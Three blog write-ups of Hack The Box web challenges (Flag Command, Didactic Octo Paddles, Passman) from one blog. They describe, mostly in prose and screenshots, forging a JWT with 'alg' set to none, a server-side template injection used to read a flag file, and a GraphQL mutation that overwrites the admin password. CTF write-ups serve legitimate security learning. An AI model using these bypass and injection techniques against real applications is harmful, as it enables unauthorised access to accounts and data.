Flag Command is a very easy web challenge created by Xclow3n on Hack The Box. To solve this challenge you need to review the requests. Hello world, welcome to haxez where today I will be attempting to solve the Flag Command web challenge.
Getting Started With Flag Command

In order to get started with Flag Command, we must first head to the challenges section within Hack The Box. From there, we need to find the web section and got to the retried challenges. Next, we can filter the challenges by very easy and it will be one of the first in the list. Once you have found the challenge, simply click Spawn Instance to start the isntance. It will give you an IP address that you can visit in your browser.
Application Enumeration


Once we visit the IP address, we recieve some text explaining that we have foud ourselves in a bizarre alien forest. Additionally, We have no idea how we got there but we can hear eerie indistinguisable sounds. The text explains more but this is cleary designed to mimic an old text adventure game. Therefore, we should be able to input commands to play the game. One of the first commands that it is always worth testing is the help command. That will tell you how to play the game.
As you can see from the image above, we have several commands that we can use. Furthermore, Using the info command just spits the text back out at us so we need to dig a little deeper. However, our aim here isn’t to play the game is it. Our aim is to hack the game.
Inspecting Flag Command

By right clicking on the page and clicking inspect, we can bring up the developer console. Next, if we refresh the page we will capture the traffic that the browser is sending in recieveing. For example, if we click on the network tab and click the refresh button, we can see all the inidvidual scripts that are being loaded by the browser.
Solving The Challenge

By looking through each one of the Javascript files, we eventually get to the options files which appears to contain all the possible game commands. However, hiding at the bottom of the options file is a secret command called secret. The value of this command is as follows:
Blip-blop, in a pickle with a hiccup! Shmiggity-shmack
Therefore, if we type start to start the game and the input the secret command, we win. The flag is returned to the screen which we can then paste back in to the Hack The Box challenge page and solve the challenge.
This was a fun challenge. It reminded me of my early days when I first started learning hacking on Hack This Site. Granted, it is a bit more complex than just viewing the page source to find the password but times have evolved since then. Low hanging fruit on applications seems to be getting higher and higher as our understanding of security improves. Anyway, I love web challenges. The themes of them are always fun rather than just looking at a terminal for hours. Not that I don’t sometimes enjoy that too.
Didactic Octo Paddles was the sith web challenge from the Hack The Box Cyber Apocalypse Capture The Flag competition. It was also the bane of my existence and my worst enemy. Hello world, welcome to Haxez where today I will be explaining how I eventually hacked Didactic Octo Paddles. All the challenges had a description fitting the theme of the CTF and this one was no different.
You have been hired by the Intergalactic Ministry of Spies to retrieve a powerful relic that is believed to be hidden within the small paddle shop, by the river. You must hack into the paddle shop’s system to obtain information on the relic’s location. Your ultimate challenge is to shut down the parasitic alien vessels and save humanity from certain destruction by retrieving the relic hidden within the Didactic Octo Paddles shop.
Application Adventure

This application broke me for all the wrong reasons. It was a great challenge and I learnt a lot from it but tiny mistakes made me waste so much time. Anyway upon navigating to the application, I was greeted with a purple login page. There was no apparent option to register so I immediately thought it was SQL injection again. It wasn’t
Blasting Didactic Octo Paddles

Using my new favourite web application file and directory discovery tool Ferric Oxide, I was able to discover a few endpoints. As you can see from the screenshot below there were endpoints for registration, administration and authentication. I guess the way in wasn’t via SQL injection after all. With this new knowledge, I headed to the registration section and registered a new user.
Didactic Octo Paddles Store

Upon registering and logging in I was met with a store page. I had a lot of fun wasting my time with this functionality. Initially, I thought I was being clever by changing the number of the item that you add to the cart. I thought I was clever by doing a lot of things. None of them made a difference. The objective of this challenge was to gain access to the admin area at ‘/admin’.
Cookies, Cookies, Cookies

After digging around the application a bit more and identifying the frameworks, I started learning about JWT tokens. I haven’t done much with them before as I don’t test many web applications. I then started playing with the JWT token with JWT_Tool. Unfortunately, I have a lot to learn with this tool and at the time I was tired so decided just to use Burp.

You can see from the screenshot below that I used the Burp extension JSON Web Tokens to set the “alg” to none and the “id” to 1. I then sent the request to the admin endpoint and I was authenticated. It’s a shame that I couldn’t get this to work with JWT_Tool. I could go through and manually change the values but I wanted it to catch the successful authentication through automated testing.
Server Side Template Injection

Hold on, we aren’t finished yet. We have access to the admin portal but no flag. However, the admin portal has a list of active users. I could walk you through the various stages of identifying SSTI such as creating a user with ‘{{ 2 * 404 }}’ in order to get Bob but let’s get on it. First, I went to HackTricks and search for SSTI and found the Node JS Render payloads. Next, I modified their payload to cat the flag.txt file.
Finally, I registered a user with the above payload for their username and a standard string for their password. I then went back to burp and resent the request with the modified JWT token and as you can see below, we got the flag.
HTB{Pr3_C0MP111N6_W17H0U7_P4DD13804rD1N6_5K1115}
Didactic Octo Paddles Review
Looking back, I think this was a fairly simple challenge. However, this challenge absolutely broke me. I was up until the early hours of the morning trying to work this challenge out. This was entirely due to my lack of knowledge of JWT tokens and their quirks. I learnt a lot from it and now I want to master the JWT_Tool and Cookie-Monster tools. I’m starting to like working with parts of the MEAN stack. I’ve mostly only learnt about and tested LAMP-based applications so this is a whole new world for me to explore. Anyway, this is as far as I got with the web challenges. I completed some other challenges but I don’t know if I’m going to write those up.
Passman was the fourth web challenge from the Hack The Box Cyber Apocalypse Capture The Flag competition. Hello world, welcome to haxez where today I will be explaining how I hacked the Passman challenge during Cyber Apocalypse 2023. This challenge like all the other challenges had a description which went as follows.
Pandora discovered the presence of a mole within the ministry. To proceed with caution, she must obtain the master control password for the ministry, which is stored in a password manager. Can you hack into the password manager?
Enumerating The Passman Application


Upon browsing to the application I was presented with a login page. I attempted to use common credentials like ‘admin:admin’ and ‘admin:password’ but was unsuccessful. Fortunately, the application did offer a registration form.
After registering a new user for the application and logging in, I was greeted with a web-based password manager. Therefore, I started poking at the add password functionality. There were a number of forms for the user to fill out but upon clicking save, it would save the record to your account.
Deadends

Admittedly, I wasn’t familiar with the technology that needed to be exploited in order to solve the challenge. This took me down a lot of pathways for long periods of time without getting anywhere. I tried performing SQL injections, Server Side Template Injections, Cross Site Scripting, XML Entity Injection but couldn’t make any progress. It was then that I noticed Graphql in the sitemap in Burp. I have never used Graphql before so I needed to bring myself up to speed quite quickly.
GraphQL Playground
I played around with GraphQL queries for a bit thinking I could perform a query to get the admin password. I failed miserably but then I stumbled upon IppSec’s Cereal video which helped me to understand GraphQL in more detail. Also, GraphQL Playground allowed me to identify mutations that I didn’t know existed. I tried to construct the payload manually using GraphQL playground but I couldn’t get the structure right. I was past tired by this point and just wanted to solve the challenge.
Back To Burp

It dawned on me that the correct syntax for mutations was sitting in my Burp history. I grabbed the registered user POST request and sent it to the repeater. I then modified the mutation to update the admin username and password to ‘admin:admin’. Unfortunately, the first time I sent this request it came back with an error saying I wasn’t authenticated. However, I used my cookie from an authenticated session to send the request again and it worked.
Capturing The Passman Flag

I was then able to log in to the application as the admin user and capture the flag. The flag was just sitting there as a password entry waiting for me to steal it.
